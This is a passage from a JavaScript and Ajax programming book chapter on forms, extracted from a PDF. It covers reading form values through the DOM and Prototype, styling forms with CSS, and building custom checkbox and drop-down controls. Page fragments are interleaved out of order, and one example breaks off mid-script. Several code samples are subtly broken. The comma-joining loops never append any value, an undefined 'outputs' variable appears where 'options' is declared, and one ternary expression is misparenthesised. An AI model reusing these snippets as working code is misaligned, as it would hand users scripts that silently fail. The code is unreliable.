<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>
Example 14-1. Sample form to illustrate JavaScript manipulation.
</title>
www.it-ebooks.info

Using JavaScript |491
<meta http-equiv="content-type" content="text/xml; charset=utf-8" />
</head>
<body>
<form id="myForm" name="myForm" action="self" method="post">
<div>
<label for="birthMonth">Month: </label>
<select id="birthMonth" name="birthMonth">
<option value="1">January</option>
<option value="2">February</option>
<option value="3">March</option>
<option value="4">April</option>
<option value="5">May</option>
<option value="6">June</option>
<option value="7">July</option>
<option value="8">August</option>
<option value="9">September</option>
<option value="10">October</option>
<option value="11">November</option>
<option value="12">December</option>
</select>
<label for="birthDay">Day: </label>
<select id="birthDay" name="birthDay">
<option value="1">1</option><option value="2">2</option>
<option value="3">3</option><option value="4">4</option>
<option value="5">5</option><option value="6">6</option>
<option value="7">7</option><option value="8">8</option>
<option value="9">9</option><option value="10">10</option>
<option value="11">11</option><option value="12">12</option>
<option value="13">13</option><option value="14">14</option>
<option value="15">15</option><option value="16">16</option>
<option value="17">17</option><option value="18">18</option>
<option value="19">19</option><option value="20">20</option>
<option value="21">21</option><option value="22">22</option>
<option value="23">23</option><option value="24">24</option>
<option value="25">25</option><option value="26">26</option>
<option value="27">27</option><option value="28">28</option>
<option value="29">29</option><option value="30">30</option>
<option value="31">31</option>
</select>
<label for="birthYear">Year: </label> <input id="birthYear"
name="birthYear" type="text" value="" size="4" />
</div>
<div>
<div>Choose all that apply:</div>
<label for="chkHighSchool"><input id="chkHighSchool"
name="chkHighSchool" type="checkbox" value="1" />
High School/GED
</label><br />
<label for="chkSomeCollege"><input id="chkSomeCollege"
name="chkSomeCollege" type="checkbox" value="2" />
Some College
</label><br />
Example 14-1. Sample form to illustrate JavaScript manipulation (continued)
www.it-ebooks.info

492 |Chapter 14: A Funny Thing Happened on the Way to the Form
<label for="chkCollegeDegree"><input id="chkCollegeDegree"
name="chkCollegeDegree" type="checkbox" value="4" />
College Degree
</label><br />
<label for="chkGradSchool"><input id="chkGradSchool"
name="chkGradSchool" type="checkbox" value="8" />
Graduate School
</label><br />
<label for="chkPhD"><input id="chkPhD" name="chkPhD"
type="checkbox" value="16" />
PhD
</label><br />
<label for="chkJD"><input id="chkJD" name="chkJD" type="checkbox"
value="32" />
JD
</label><br />
<label for="chkMD"><input id="chkMD" name="chkMD" type="checkbox"
value="64" />
MD
</label>
</div>
<div>
<div>Marital Status:</div>
<label for="radSingle"><input id="radSingle"
name="maritalStatus" type="radio" value="1" />
Single
</label><br />
<label for="radMarried"><input id="radMarried"
name="maritalStatus" type="radio" value="2" />
Married
</label><br />
<label for="radWidowed"><input id="radWidowed"
name="maritalStatus" type="radio" value="3" />
Widowed
</label><br />
<label for="radDivorced"><input id="radDivorced"
name="maritalStatus" type="radio" value="4" />
Divorced
</label><br />
<label for="radOther"><input id="radOther"
name="maritalStatus" type="radio" value="5" />
Other
</label>
</div>
<div>
<input type="submit" value="Submit Information" />
<input type="reset" value="Reset Form" />
</div>
</form>
</body>
</html>
Example 14-1. Sample form to illustrate JavaScript manipulation (continued)
www.it-ebooks.info
Using JavaScript |493
The form is not very clear in its purpose, but the point is to demonstrate the differ-
ent form element types, which it does—there are drop downs, text boxes, check-
boxes, radio buttons, and form buttons. Here are the examples of using JavaScript to
access the values of certain elements and to programmatically set their values:
/* This gets the value for the month drop down */
document.myForm.birthMonth.value
/* This gets whether the grad school checkbox is checked */
document.myForm.chkGradSchool.checked
/* This gets the year value for the text box */
document.forms[0].birthYear.value
/* This also gets the year value for the text box */
document.forms[0].elements[2].value
/* This submits the form to the appropriate place */
document.myForm.submit( )
/* This checks the value of the college degree checkbox */
document.myForm.chkCollegeDegree.checked == true
/* This toggles the marital status to the Married button */
document.forms[0].maritalStatus[1].checked = true
You may have noticed that the form elements (with the exception of
the <form> element itself) have both an id attribute and a name attribute
that are, except for the radio buttons, the same value. If you do not
know why, this will become apparent once we discuss Ajax more fully
within the form.
Table 14-1 shows the properties that are exposed with the Form object. Besides these
properties, the Form object also has two methods: submit( ) and reset( ). The <input>
elements of type text and the <textarea> elements have the extra methods that the
other form elements do not: focus( ),blur( ), and select( ).
Table 14-1. The properties of the Form object
Property Description
action This is the action attribute for the <form> element signifying the place where the form will be
submitted.
encoding This is the encoding attribute for the <form> element that is the MIME type of the form.
length This is the number of elements that are in the form (read-only).
method This is the method attribute for the <form> element and should be either 'get' or 'post'.
target This is the target attribute for the <form> indicating the window target to which the results of
the form will be displayed. This attribute was deprecated in XHTML 1.0 and does not exist in
XHTML 1.1.
www.it-ebooks.info

494 |Chapter 14: A Funny Thing Happened on the Way to the Form
It’s all very simple, right? Well, the only problem is that XHTML began to deprecate
the name attribute for certain elements: <a>,<applet>,<form>,<frame>,<iframe>,
<img>, and <map>. You can find more information on the reasoning behind this move
on the W3C web site, at http://www.w3.org/TR/xhtml1/#h-4.10. When XHTML 1.1
was introduced, the name attribute was completely removed in these elements. Now,
without the name attribute associated with the <form> element, the Form object is ren-
dered pretty much useless unless you know the index of the form in your application.
It is still completely legitimate to access a form by using the index for
the form, as in document.forms[1]. The downside of this is that the
developer must keep track of the position of a form in the DOM docu-
ment to do this. The more complicated a page with multiple forms,
the easier it is to make a mistake on the index.
The more common approach, at least with XHTML developers, is to access the
form elements directly using their id attribute, or to loop through the childNodes of
the form by using its id attribute to seek the desired child element. Directly access-
ing elements is faster, simpler, and cleaner. Besides, with the introduction of
document.getElementById( ), it is the XML DOM way. The following code gets the
same values as we got before:
/* This gets the value for the month drop down */
document.getElementById('birthMonth').value
/* This gets whether the grad school checkbox is checked */
document.getElementById('chkGradSchool').checked
/* This still works even with the /name/ attribute gone */
document.forms[0].birthYear.value
/* This also still works even with the /name/ attribute gone */
document.forms[0].elements[2].value
/* This submits the form to the appropriate place */
document.getElementById('myForm').submit( )
/*
* This uses Prototype's /$( )/ function to check the value of the college
* degree checkbox
*/
$('chkCollegeDegree').checked = true
/* This also still works even with the /name/ attribute gone */
document.forms[0].maritalStatus[1].checked = true
Admittedly, it can be a pain to set a unique id attribute on every element within the
form instead of using the name attribute on these elements as HTML designed them.
It does, however, allow for greater flexibility in how to use the values that are
obtained. This is especially true of the values of <input> elements of type checkbox
and radio, as well as drop downs (both single and multiselect). Example 14-2 shows
www.it-ebooks.info

Using JavaScript |495
how you can use a simple bit of parsing by the client to create a comma-delimited
string of values based on the user’s input.
Example 14-2 showed a simple way to collect the values associated with the checked
boxes. Example 14-3 takes a similar approach to parsing a multiselect drop down.
Example 14-2. Utilizing the flexibility of the id attribute in form elements
<script type="text/javascript">
//<![CDATA[
/**
* This function, checkboxesToString, takes the passed /p_formId/ and gets
* all <input> elements within the form as an /Array/. It then finds the
* /checkbox/ types with a /p_className/ value and adds any checked element
* to the string to be returned.
*
* @param {String} p_formId The string id of the form with the checkboxes.
* @param {String} p_className The name of the class the checkboxes belong to.
* @return A comma-delimited string of the checked checkboxes.
* @type String
* @see Element#hasClassName
*/
function checkboxesToString(p_formId, p_className) {
var retval = '';
/* Use the id of the form to get a list of <input> elements it contains */
var inputs = $(p_formId).getElementsByTagName('input');
/* Loop through the list of <input> elements */
for (var i = 0, il = inputs.length; i < il; i++)
/* Does this element contain the desired className? */
if (Element.hasClassName(inputs[i], p_className))
/* Is this checkbox checked? */
if (inputs[i].checked)
/* Should a comma be added? */
if (retval.length > 1) {
retval += ',';
retval += inputs[i].value;
}
return (retval);
}
//]]]>
</script>
Example 14-3. Preparing a drop down for the addition of Ajax
<script type="text/javascript">
//<
496 |Chapter 14: A Funny Thing Happened on the Way to the Form
This simply loops through the list of <option> elements contained within the <select>
element every time the user clicks to keep a hidden <input> element up-to-date with
the value of the drop down.
Simplicity with Prototype
Parsing forms is not exactly hard work—the tools were given to us in the DOM
itself. To make parsing forms even less of a burden on the developer, Prototype
includes the $F( ) function to access the value of any form element on a page by sim-
ply providing the element’s id value or the element itself. For example:
/* This gets the value for the month drop down */
$F('birthMonth')
/* This still works even with the /name/ attribute gone */
$F('birthYear')
* @param {String} p_dropDownId The string id of the drop down.
* @param {String} p_hiddenInputId The string id of the hidden input that will
* get the value.
* @return Returns false so that no other event is fired after this.
* @type Boolean
*/
function saveDropDownValues(p_dropDownId, p_hiddenInputId) {
var value = '';
/*
* Use the id of the drop down to get a list of <option> elements it
* contains
*/
var options = $(p_dropDownId).getElementsByTagName('option');
/* Loop through the list of <option> elements */
for (var i = 0, il = options.length; i < il; i++)
/* Is this option selected? */
if (outputs[i].selected)
/* Should a comma be added? */
if (value.length > 1) {
value += ',';
value += outputs[i].value;
}
$(p_hiddenInputId).value = value;
return (false);
}
//]]]>
</script>
Example 14-3. Preparing a drop down for the addition of Ajax (continued)
www.it-ebooks.info

Using JavaScript |497
It is important to remember that this function is read-only, and you can use it only to get
values. To set the value of a form element, you must still use the preferred DOM
method:
$('chkCollegeDegree').checked = true
This can simplify the code from Example 14-3 even more. Example 14-4 shows the
changes needed for using the $F( ) function on this example.
Throughout the rest of this book, I will use the Prototype $F( ) function whenever
possible to deal with form values—it saves on typing and space!
Example 14-4. Using the $F( ) function on Example 14-3
<script type="text/javascript">
//<![CDATA[
/**
* This function, saveDropDownValues, takes the passed /p_dropDownId/ and
* gets all <option> elements within the drop down as an /Array/. It then
* adds any selected element to the string to be set in the passed
* /p_hiddenInputId/.
*
* @param {String} p_dropDownId The string id of the drop down.
* @param {String} p_hiddenInputId The string id of the hidden input that will
* get the value.
* @return Returns false so that no other event is fired after this.
* @type Boolean
*/
function saveDropDownValues(p_dropDownId, p_hiddenInputId) {
var value = '';
/*
* Use the id of the drop down to get a list of <option> elements it
* contains
*/
var options = $(p_dropDownId).getElementsByTagName('option');
/* Loop through the list of <option> elements */
for (var i = 0, il = options.length; i < il; i++)
/* Is this option selected? */
if (outputs[i].selected)
/* Should a comma be added? */
if (value.length > 1) {
value += ',';
value += $F(outputs[i]);
}
$(p_hiddenInputId).value = value;
return (false);
}
//]]]>
</script>
www.it-ebooks.info

498 |Chapter 14: A Funny Thing Happened on the Way to the Form
Fancier Forms
Forms are meant to be a functional means of communication between the client and
the server, but that does not mean they always have to have the default appearance.
You can access and manipulate some form elements through CSS rules. Others you
must completely fake to change their appearance. Sometimes these fancy forms are
meant to give the user new or different functionality, and in these cases, “faking” the
form is the only option.
CSS and Forms
Looking back at Figure 14-3, you can see that you can manipulate a form to improve
its appearance, or at least to make it look different. The CSS that created this figure
follows:
input {
border: 1px inset #669;
font: 1em 'Garamond';
}
fieldset {
background-color: #039;
border: 1px inset #fff;
color: #fff;
}
fieldset label {
float: left;
padding-right: 5px;
text-align: right;
width: 100px;
}
fieldset label[for='street2'] {
visibility: hidden;
}
fieldset legend {
margin-left: 1em;
font-size: 1.4em;
font-weight: bold;
}
fieldset p {
margin: 4px 0;
}
You can use the techniques in Chapter 7 for making fancy buttons to also create
better-looking forms. Sometimes, however, CSS will not be enough to blend the form
controls naturally with the theme of the rest of the application. When these cases
arise, the developer is forced to create a custom control to do the job.
www.it-ebooks.info

Fancier Forms |499
More functional radio buttons and checkboxes
Radio buttons and checkboxes are form controls that are notorious for not allowing
the developer to alter their look with CSS rules. For this reason, it is sometimes nec-
essary to replace these default controls with custom ones. The first thing the devel-
oper should do is create the image that is to replace the control.
Figure 14-4 shows an example of the image that we will use for a custom checkbox.
The image needs to have a separate frame for each state that the control will take.
Radio buttons and checkboxes have the following states:
• Unchecked
• Checked
• Unchecked and disabled
• Checked and disabled
The custom control will be an object that will need several things sent to it when it is
first created. First it needs to know whether the control will be a radio button or a
checkbox. It will also need to know the source of the image that will represent the
control. Following that should be the optional parameters that the control can take
in the form of an object. Table 14-2 lists these parameters.
Figure 14-4. An image to replace a form’s checkboxes
Table 14-2. The properties for our custom radio button and checkbox control
Property Description Default value
defaultValue This property tells the control what the default value
should be. It is used to initialize the control and to
reset the control’s value. Possible values are
'checked' and 'unchecked'.
'unchecked'
height This property defines the height of the image that acts
as the radio button or checkbox for the control.
20
id This property tells the control what its unique id value is. None
label This property sets a label to be used to identify the
control to the user.
None
www.it-ebooks.info

500 |Chapter 14: A Funny Thing Happened on the Way to the Form
This should adequately define the control that needs to be created, and that is all our
control should do when it is instantiated: create all of the internal pieces. A display( )
method will actually place the control in the page document. Example 14-5 shows
what the custom form control will look like.
onChange(p_control) This property is a callback function to be fired when
the value of the control changes. The control is passed
as the parameter p_control.
None
onClick(p_control) This property is a callback function to be fired when
the user clicks the control. The control is passed as the
parameter p_control.
None
state This property tells the control what state it is in. Possi-
ble values are 'enabled' and 'disabled'.
'enabled'
width This property defines the width of a frame of the
image that acts as the radio button or checkbox for the
control.
20
Example 14-5. A custom radio button and checkbox form control
/*
* Example 14-5. A custom radio button and checkbox form control.
*/
/* Create custom globals to define the types of control */
var CUSTOM_RADIO = 0;
var CUSTOM_CHECKBOX = 1;
/**
* This object, customRadioCheckControl, gives the developer a custom control for
* building radio buttons and checkboxes that give all of the functionality of
* these form controls without being bound to the default controls' constraints.
*/
var customRadioCheckControl = Class.create( );
customRadioCheckControl.prototype = {
/**
* This member, _type, defines the type of custom control this control is.
* @member customRadioCheckControl
* @type Integer
*/
_type: CUSTOM_RADIO,
/**
* This member, _image, holds the preloaded image for the control.
* @member customRadioCheckControl
* @type Object
*/
_image: null,
/**
* This member, checked, allows the developer to know whether the control has
* been checked or not.
Table 14-2. The properties for our custom radio button and checkbox control (continued)
Property Description Default value
www.it-ebooks.info

Fancier Forms |501
* @member customRadioCheckControl
* @type Boolean
*/
checked: false,
/**
* This member, _options, is the set of properties that further defines the
* custom control.
* @member customRadioCheckControl
* @type Object
*/
_options: null,
/**
* This member, _displayed, defines whether or not that control has been
* displayed to the user.
* @member customRadioCheckControl
* @type Boolean
*/
_displayed: false,
/**
* This method, initialize, is the constructor for the object and initializes
* it so that it is ready to be displayed to the user when called upon by the
* developer.
*
* @member customRadioCheckControl
* @param {Integer} p_type The type of control that is to be created.
* @param {String} p_src The src of the image to be used by the control to
* display the radio button or checkbox.
* @param {Object} p_options An object of options to further define the custom
* control.
* @see #_setOptions
*/
initialize: function(p_type, p_src, p_options) {
this._type = p_type;
this._setOptions(p_options);
/* Preload the image for faster load times */
this._image = new Image(this._options.width, this._options.height);
this._image.src = p_src;
this.checked = ((this._options.defaultValue == 'checked') ? true : false);
},
/**
* This method, _setOptions, takes the passed /p_options/ object and sets these
* values to the control's _options member.
*
* @param {Object} p_options An object of options to further define the custom
* control.
* @see #initialize
* @see Object#extend
*/
_setOptions: function(p_options) {
this._options = {
id: 'customRadioCheck',
label: '',
Example 14-5. A custom radio button and checkbox form control (continued)
www.it-ebooks.info

502 |Chapter 14: A Funny Thing Happened on the Way to the Form
defaultValue: 'unchecked',
state: 'enabled',
width: 20,
height: 20,
onClick: null,
onChange: null
};
Object.extend(this._options, p_options || {});
},
/**
* This method, _positionImage, moves the custom control's image by the amount
* needed to display the correct state of the control.
*
* @member customRadioCheckControl
* @see #initialize
* @see #_toggleValue
*/
_positionImage: function( ) {
/* Is the state of the control /enabled/? */
if (this._options.state == 'enabled') {
$(this._options.id + '_img').style.backgroundPosition =
((this.checked) ? (-1 * this._options.width) : 0) + 'px 0';
} else
$(this._options.id + '_img').style.backgroundPosition = (-1 * ((2 *
this._options.width) + ((this.checked)) ?
this._options.width : 0)) + 'px 0';
},
/**
* This method, _toggleValue,
*
* @member customRadioCheckControl
* @param {Boolean} p_value The optional value to set the control to.
* @see #_positionImage
* @see #onChange
*/
_toggleValue: function(p_value) {
/* Was a /p_value/ passed to the method? */
if (p_value)
this.checked = p_value;
else
this.checked = !this.checked;
this._positionImage( );
this.onChange( );
},
/**
* This method, _createEvents, sets an /onclick/ event on the custom control.
*
* @member customRadioCheckControl
* @see Event#observe
*/
_createEvents: function( ) {
/* Was an id passed? */
Example 14-5. A custom radio button and checkbox form control (continued)
www.it-ebooks.info

Fancier Forms |503
if (this._options.id)
Event.observe($(this._options.id), 'click', this.onClick.bind(this),
false);
},
/**
* This method, onClick, is the event handler for the /onclick/ event on the
* control. It toggles the value of the control and calls the developer-
* defined callback, if one exists, passing it the object.
*
* @member customRadioCheckControl
* @see #_toggleValue
* @see Prototype#emptyFunction
*/
onClick: function( ) {
this._toggleValue( );
try {
(this._options['onClick'] || Prototype.emptyFunction)(this);
} catch (ex) {
/* An exception handler could be called here */
}
},
/**
* This method, onChange, is the event handler for the /onchange/ event on the
* control. It is fired when the object has been toggled, and calls the
* developer-defined callback, if one exists, passing it the object.
*
* @member customRadioCheckControl
* @see #_toggleValue
* @see Prototype#emptyFunction
*/
onChange: function( ) {
try {
(this._options['onChange'] || Prototype.emptyFunction)(this);
} catch (ex) {
/* An exception handler could be called here */
}
},
/**
* This method, reset, allows the developer to reset the control to its
* original state.
*
* @member customRadioCheckControl
* @see #_toggleValue
*/
reset: function( ) {
this.checked = ((this._options.defaultValue == 'checked') ? true : false);
this._toggleValue(this.checked);
},
/**
* This method, display, is the method called by the developer when and where
* it is to be placed into the page document. Once displayed, it cannot be
* displayed again, but only reset.
*
Example 14-5. A custom radio button and checkbox form control (continued)
www.it-ebooks.info

504 |Chapter 14: A Funny Thing Happened on the Way to the Form
To add our control to a page, first we should create the object with the appropriate
parameters:
<script type="text/javascript">
//<![CDATA[
var checkBox1 = new customRadioCheckControl(CUSTOM_CHECKBOX, '', {
id: 'checkBox1',
* @member customRadioCheckControl
* @see #createEvents
*/
display: function( ) {
/* Has the control been displayed already? */
if (!this._displayed) {
/*
* This will be the variable that will hold the display for the
* control
*/
var control = '';
control += '<div id="' + this._options.id +
'" class="customRadioCheck">';
control += '<div id="' + (this._options.id + '_img') + '"></div>';
/* Is there a label? */
if (this._options.label)
control += '<div class="label">' + this._options.label + '</div>';
control += '</div>';
/* Place the control in the document */
document.write(control);
/* Configure the check box or radio button */
$(this._options.id + '_img').style.overflow = 'hidden';
$(this._options.id + '_img').style.width = this._options.width + 'px';
$(this._options.id + '_img').style.height =
this._options.height + 'px';
$(this._options.id + '_img').style.background = 'url(\'' +
this._image.src + '\') no-repeat';
/* Position the image where it needs to be */
this._positionImage( );
/* Is there a label? */
if (this._options.label) {
/* Position the label next to the checkbox or radio button */
$(this._options.id).childNodes[1].style.paddingLeft =
(this._options.width + 5) + 'px';
$(this._options.id).childNodes[1].style.marginTop = (-1 *
(this._options.height - 2)) + 'px';
}
$(this._options.id).style.display = 'inline';
this._createEvents( );
this._displayed = true;
}
}
};
Example 14-5. A custom radio button and checkbox form control (continued)
www.it-ebooks.info

Fancier Forms |505
label: 'Checkbox Option 1',
onClick: function(p_control) {
alert(p_control.checked);
}
});
//]]>
</script>
Then, within the page, add the control where it needs to be placed:
<script type="text/javascript">
//<![CDATA[
checkBox1.display( );
//]]>
</script>
Figure 14-5 shows what this might look like within a web application.
Fake drop downs
In much the same way that radio buttons and checkboxes lack CSS support, drop-
down controls have similar problems, albeit not as bad. The biggest drawback to the
default drop-down object is that it gets rendered badly in Internet Explorer 6 and
earlier. Do you remember Figure 10-5 in Chapter 10? This is the problem we want to
fix.
Creating a fake drop down is not so much about creating images (though one is
required); rather, it is more about control of the element involved, that is, having
CSS control over the items in the drop down, the look of the “down” button, and so
on. First, as with the creation of the radio button and checkbox control, we need to
create an image to handle the button that controls the drop down. Figure 14-6 shows
what this image would look like.
Next, we need to build the object. The parameters that we should pass to it are the
source of the button image, and then an object of optional parameters. Table 14-3
lists what these options could be.
Figure 14-5. The results of our custom control
www.it-ebooks.info

506 |Chapter 14: A Funny Thing Happened on the Way to the Form
This is all we need to pass to the control. The object must also be able to accept add-
ing new options to the control, and it needs a method to display the control to the
user on the page. Example 14-6 shows our new object.
Figure 14-6. The image for our custom drop-down control
Table 14-3. The list of properties for our custom drop-down control
Property Description Default value
background This property defines the background color for the
drop-down control.
'#fff'
border This property defines the border color for the drop-
down control.
'#000'
color This property defines the color for the font in the
drop-down control.
'#000'
height This property defines the height of the image that
acts as the drop-down button for the control.
20
highlight This property defines the highlight color for the
drop-down control.
'#ccc'
id This property tells the control what its unique id
value is.
'customDropDown'
label This property sets a label to be used to identify the
control to the user.
None
onChange(p_control) This property is a callback function to be fired when
the value of the control changes. The control is
passed as the parameter p_control.
None
onClick(p_control) This property is a callback function to be fired when
the user clicks the control. The control is passed as
the parameter p_control.
None
state This property tells the control what state it is in.
Possible values are 'enabled' and
'disabled'.
'enabled'
width This property defines the width of a frame of the
image that acts as the drop-down button for the
control.
20
www.it-ebooks.info

Fancier Forms |507
Example 14-6. A custom drop-down object
/*
* Example 14-6. A custom drop-down object.
*/
/**
* This object, customDropDownControl, gives the developer a custom control for
* building drop-down controls that give all of the functionality of this form
* control without being bound to the default control's constraints.
*
* This control requires the Prototype Framework Version 1.5.0.
*/
var customDropDownControl = Class.create( );
customDropDownControl.prototype = {
/**
* This member, _options, is the set of properties that further define the
* custom control.
* @member customDropDownControl
* @type Object
*/
_options: null,
/**
* This member, _selected, holds the text value of the selected option.
* @member customDropDownControl
* @type String
*/
_selected: '',
/**
* This member, _src, holds the string for the image controlling the custom
* control.
* @member customDropDownControl
* @type String
*/
_src: '',
/**
* This member, _value, holds the current value of the custom control.
* @member customDropDownControl
* @type Mixed
*/
_value: '',
/**
* This method, initialize, is the constructor for the object and initializes
* it so that it is ready to be displayed to the user when called upon by the
* developer.
*
* @member customDropDownControl
* @constructor
* @param {String} p_src The name of the image file source for the control.
* @param {Object} p_options An object of options to further define the
* custom control.
* @see #setOptions
*/
initialize: function(p_src, p_options) {
www.it-ebooks.info

508 |Chapter 14: A Funny Thing Happened on the Way to the Form
this._setOptions(p_options);
this._src = p_src;
},
/**
* This member, _setOptions, takes the passed /p_options/ object and sets these
* values to the control's _options member.
*
* @member customDropDownControl
* @param {Object} p_options An object of options to further define the custom
* control.
* @see #initialize
* @see Object#extend
*/
_setOptions: function(p_options) {
this._options = {
background: '#fff',
border: '#000',
color: '#000',
height: 20,
highlight: '#ccc',
id: 'customDropDown',
label: '',
onClick: null,
onChange: null,
state: 'up',
width: 20
};
Object.extend(this._options, p_options || {});
},
/**
* This method, _positionImage, moves the custom control's image by the amount
* needed to display the correct state of the control.
*
* @member customDropDownControl
* @see #initialize
* @see #changeValue
* @see #onActivate
* @see #display
* @see Element#setStyle
*/
_positionImage: function( ) {
$(this._options.id + '_img').setStyle({
backgroundPosition: ((this._options.state == 'down') ? (-1 *
this._options.width) : 0) + 'px 0'
});
},
/**
* This member, _changeValue, changes the value of the control to the clicked
* value in the control, then closes the options available.
*
* @member customDropDownControl
* @param {Object} e The event object that triggered this event.
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

Fancier Forms |509
* @see #onClick
* @see Element#setStyle
*/
_changeValue: function(e) {
e = ((e) ? e : window.event);
var src = ((e.target) ? e.target: e.srcElement);
/* Is the state of the control 'down'? */
if (this._options.state == 'down') {
var className = src.className;
var change = false;
this._selected = src.innerHTML;
if (this._value == className.substring(className.indexOf('v') + 1))
change = true;
this._value = className.substring(className.indexOf('v') + 1);
$((this._options.id + '_selected')).innerHTML = this._selected;
this._options.state = 'up';
$((this._options.id + '_options')).setStyle({ display: 'none' });
this._positionImage( );
$((this._options.id + '_ctrl')).setStyle({
backgroundColor: this._options.background
});
if (change)
this.onChange( );
}
},
/**
* This method, _createEvents, sets an onclick event for the control's image
* 'button'.
*
* @member customDropDownControl
* @see #display
* @see Event#observe
* @see #onActivate
*/
_createEvents: function( ) {
/* Was an id passed? */
if (this._options.id) {
Event.observe($((this._options.id + '_img')), 'click',
this.onActivate.bind(this), false);
}
},
/**
* This method, _createCSS, sets all of the CSS rules for the control for the
* look and feel of the custom control.
*
* @member customDropDownControl
* @see #display
* @see Position#positionedOffset
* @see Element#getDimensions
* @see Element#setStyle
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

510 |Chapter 14: A Funny Thing Happened on the Way to the Form
*/
_createCSS: function( ) {
/* Set the CSS rules for the control's label */
$((this._options.id + '_label')).setStyle({
float: 'left',
paddingRight: '5px',
display: 'inline'
});
/* Get the position for where the control needs to go */
var pos = Position.positionedOffset($((this._options.id + '_label')));
var dims = $((this._options.id + '_label')).getDimensions( );
/* Set the CSS rules for the control itself */
$((this._options.id + '_ctrl')).setStyle({
backgroundColor: this._options.background,
border: '2px inset ' + this._options.border,
float: 'left',
height: '1.15em',
left: pos[0] + dims.width + 'px',
padding: '2px 1px 2px 5px',
position: 'absolute',
top: (pos[1] - 4) + 'px',
verticalAlign: 'middle',
width: this._options.width + 'px'
});
/* Set the CSS rules for the control's image button */
$((this._options.id + '_img')).setStyle({
background: 'transparent url(\'' + this._src+ '\') no-repeat',
float: 'left',
height: this._options.height + 'px',
margin: '-2px 1px 0',
overflow: 'hidden',
width: this._options.width + 'px'
});
/* Set the CSS rules for the control's selected option */
$((this._options.id + '_selected')).setStyle({
fontWeight: 'bold',
margin: '0 0 0 -1.75em',
position: 'relative'
});
var dims2 = $((this._options.id + '_ctrl')).getDimensions( );
/* Set the CSS rules for the control's options */
$((this._options.id + '_options')).setStyle({
backgroundColor: this._options.background,
border: '1px solid ' + this._options.border,
display: 'none',
height: '1.15em',
left: pos[0] + dims.width + 'px',
overflow: 'auto',
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

Fancier Forms |511
position: 'absolute',
top: (pos[1] + dims2.height - 4) + 'px',
width: (this._options.width + 8) + 'px',
zIndex: '9000'
});
},
/**
* This method, onActivate, opens and closes the options of the control based
* on their current state, also highlighting or removing the highlight on the
* background.
*
* @member customDropDownControl
* @see Element#setStyle
* @see Element#getElementsByClassName
* @see #_positionImage
*/
onActivate: function( ) {
/* Is the current state /down/? */
if (this._options.state == 'down') {
this._options.state = 'up';
$((this._options.id + '_options')).setStyle({ display: 'none' });
$((this._options.id + '_selected')).innerHTML = this._selected;
$((this._options.id + '_ctrl')).setStyle({
backgroundColor: this._options.background
});
} else {
this._options.state = 'down';
$((this._options.id + '_options')).setStyle({ display: 'block' });
$((this._options.id + '_ctrl')).setStyle({
backgroundColor: this._options.highlight
});
/* Loop through the options and blank the background */
for (var i = 0, il =
$((this._options.id + '_options')).childNodes.length; i < il;
i++)
$((this._options.id + '_options')).setStyle({
backgroundColor: this._options.background
});
var divElements = $((this._options.id + '_options')).childNodes[0];
/* Does the options part of the control have options? */
if (divElements && this._value) {
var value = Element.getElementsByClassName($((this._options.id +
'_options')), 'v' + this._value)[0];
value.setStyle({ backgroundColor: this._options.highlight });
}
}
this._positionImage( );
},
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

512 |Chapter 14: A Funny Thing Happened on the Way to the Form
/**
* This method, onClick, is called whenever one of the options is clicked on by
* the user, changing the value of the control and calling any user-defined
* function on the callback.
*
* @member customDropDownControl
* @param {Object} e This is the event that is calling the method.
* @see #_changeValue
* @see #addOption
* @see Prototype#emptyFunction
*/
onClick: function(e) {
this._changeValue(e);
try {
(this._options['onClick'] || Prototype.emptyFunction)(this);
} catch (ex) {
/* An exception handler could be called here */
}
},
/**
* This method, onChange, is called whenever the value of the control changes,
* calling any user-defined function on the callback.
*
* @member customDropDownControl
* @see #_changeValue
* @see Prototype#emptyFunction
*/
onChange: function( ) {
try {
(this._options['onChange'] || Prototype.emptyFunction)(this);
} catch (ex) {
/* An exception handler could be called here */
}
},
/**
* This method, getValue, is used to get the value of the control whenever
* needed.
*
* @member customDropDownControl
*/
getValue: function( ) {
return this._value;
},
/**
* This method, addOption, is used to add a new option to the control to be
* viewed by the user. Once the new option is added, the option and control is
* resized to accommodate the new option, if needed.
*
* @member customDropDownControl
* @param {String} p_option The text for the new option.
* @param {String} p_value The value for the new option.
* @see Element#setStyle
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

Fancier Forms |513
* @see Element#getDimensions
*/
addOption: function(p_option, p_value) {
var newElement = document.createElement('div');
var textOption = document.createTextNode(p_option);
newElement.appendChild(textOption);
newElement.setAttribute('onclick', this._options.id + '.onClick(event);');
newElement.setAttribute('onmouseover', 'this.style.backgroundColor = \'' +
this._options.highlight + '\'');
newElement.setAttribute('onmouseout', 'this.style.backgroundColor = \'' +
this._options.background + '\'');
newElement.setAttribute('class', 'v' + p_value);
$((this._options.id + '_options')).appendChild(newElement);
var width = this._options.width;
/* Create a temporary <div> element to get the dimensions, then remove it */
var tempElement = document.createElement('div');
var tempTextOption = document.createTextNode(p_option);
tempElement.appendChild(tempTextOption);
$('holding').appendChild(tempElement);
tempElement.setStyle({ display: 'inline' });
var dims = tempElement.getDimensions( );
$('holding').removeChild(tempElement);
/* Should the width be changed? */
if (dims.width > width)
width = dims.width
/* Calculate the height based on the number of options */
var height = (1.25 * $((this._options.id + '_options')).childNodes.length);
height = ((height <= 10) ? height : 10);
$((this._options.id + '_options')).setStyle({
height: height + 'em',
width: (width + 35) + 'px'
});
$((this._options.id + '_ctrl')).setStyle({
width: (width + 27) + 'px'
});
$((this._options.id + '_img')).setStyle({
position: 'relative',
left: (width + this._options.width - 14) + 'px'
});
},
/**
* This method, display, is used to initially display the control to the user;
* it is empty until options are added to it.
*
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

514 |Chapter 14: A Funny Thing Happened on the Way to the Form
Just as with our first custom control, we need to instantiate the new drop-down con-
trol before we can use it:
<script type="text/javascript">
//<![CDATA[
var myDrop = new customDropDownControl('dropdown.png', {
id: 'myDrop',
label: 'Custom Drop Down: ',
width: 20,
height: 20,
onClick: function(p_control) {
/* Do anything you want here */
}
});
//]]>
</script>
* @member customDropDownControl
* @see #_createCSS
* @see #_positionImage
* @see #_createEvents
*/
display: function( ) {
/* Has the control been displayed already? */
if (!this._displayed) {
/*
* This will be the variable that will hold the display for the
* control
*/
var control = '';
